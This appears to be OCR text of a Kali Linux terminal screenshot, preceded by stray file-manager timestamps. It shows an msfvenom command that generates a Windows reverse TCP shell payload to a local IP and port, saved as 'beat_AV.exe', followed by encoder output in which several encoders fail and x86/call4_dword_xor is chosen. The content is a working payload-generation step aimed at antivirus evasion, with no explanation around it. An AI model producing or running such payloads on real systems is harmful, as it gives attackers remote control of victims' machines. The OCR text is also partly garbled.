 2/3/2022 12:52 PM
File Actions Edit View Help
5/17/2022 11:13 AM
5/13/2022 12:04 PM
1/20/2016 5:11 PM
1/21/2021 11:01 AM
4/6/2020 12:29 PM
6/7/2022 4:38 PM
6/8/2022 9:38 AM
(kali㉿kali)-[~]
$ sudo msfvenom -p windows/shell_reverse_tcp LHOST=192.168.1.99 LPORT=4444
-f c -b \x00\x0a\x0d -o beat_AV.exe
[sudo] password for kali:
[-] No platform was selected, choosing Msf::Module::Platform::Windows from th
e payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai failed with A valid opcode permutation could not be found.
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=55, ch
ar=0×78)
Attempting to encode payload with 1 iterations of x86/call4_dword_xor
x86/call4_dword_xor succeeded with size 348 (iteration=0)
x86/call4_dword_xor chosen with final size 348
Payload size: 348 bytes
Final size of c file: 1488 bytes
Saved as: beat_AV.exe
(kali㉿kali)-[~]